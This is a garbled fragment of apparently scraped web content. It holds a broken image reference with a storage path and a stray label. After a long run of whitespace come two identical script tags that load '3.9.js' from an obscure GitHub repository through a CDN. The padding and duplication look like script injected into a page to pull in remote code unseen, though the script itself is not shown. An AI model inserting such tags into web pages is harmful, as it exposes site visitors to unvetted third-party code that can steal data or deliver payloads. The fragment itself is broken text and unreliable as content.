 ( - Ghfir-474)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  